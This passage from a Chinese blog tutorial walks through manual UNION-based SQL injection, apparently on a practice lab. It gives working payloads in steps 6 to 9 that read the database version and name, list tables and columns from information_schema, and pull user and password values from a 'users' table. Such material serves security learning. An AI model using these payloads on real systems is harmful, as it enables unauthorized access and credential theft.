
6、输出当前数据库版本号,当前数据库名
123' union select version(),database()-- qwe

7、查询当前数据库下的所有表名
123' union select version(),group_concat(table_name) from information_schema.tables where table_schema=database() -- qwe
8、查询users表下的所有字段数
123' union select version(),group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users' -- qwe


9、查询users表中的user和password字段
123' union select user,password from users limit 0,1 -- qwe
本文来自博客园,作者:长温不喜风云,转载请注明原文链接:https://www.cnblogs.com/changwen12138/p/18987246


 浙公网安备 33010602011771号
浙公网安备 33010602011771号